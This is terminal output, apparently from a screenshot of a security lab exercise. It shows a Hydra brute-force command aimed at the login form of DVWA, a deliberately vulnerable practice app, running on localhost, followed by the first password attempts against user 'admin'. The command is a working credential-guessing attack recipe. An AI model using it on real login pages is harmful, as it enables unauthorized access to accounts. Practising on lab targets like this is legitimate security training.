 ┌──(user㉿abuterin)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31m
lg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 13:35:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per ta
sk
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username a
nd/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)